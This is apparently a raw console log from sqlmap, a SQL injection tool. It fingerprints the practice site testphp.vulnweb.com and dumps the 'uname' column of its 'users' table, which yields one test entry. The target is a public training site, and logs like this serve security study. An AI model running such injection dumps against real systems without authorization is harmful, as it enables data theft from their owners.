 ---
[10:45:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[10:45:04] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[10:45:07] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[10:45:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[10:45:07] [WARNING] your sqlmap version is outdated
[*] ending @ 10:45:07 /2022-11-05/